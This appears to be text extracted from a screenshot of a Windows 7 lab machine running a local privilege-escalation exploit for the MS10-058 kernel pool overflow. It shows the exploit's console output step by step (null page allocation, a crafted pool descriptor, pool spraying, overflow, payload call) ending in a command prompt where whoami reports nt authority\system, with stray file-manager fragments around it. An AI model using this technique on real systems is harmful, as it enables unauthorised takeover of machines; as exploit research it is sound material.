 Z:\Share\KernelPool\MS10-058\Release\MS1058.exe
[+]Allocated null page
[+]Crafted fake pool descriptor
[+]Spraying np pool with IoCo reserve objects 1/2
[+]Spraying np pool with IoCo reserve objects 2/2
[+]Done spraying
[+]IoCo overflowed (10022)
[+]Vulnerable chunk released
[+]Triggered vulnerability!
[+]Set-up payload
[+]Calling payload ...
[+]Spawning system shell ...
You are now : SYSTEM
S10-058 ▸ Release
Type Size
Application 13 KB
PDB File 1,827 KB
Text Document 0 KB
File 0 KB
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
Z:\Share\KernelPool\MS10-058\Release>cd /d C:\
C:\>whoami
nt authority\system
C:\>_
Compute
Local D
Shared
Network
vmware
WIN-43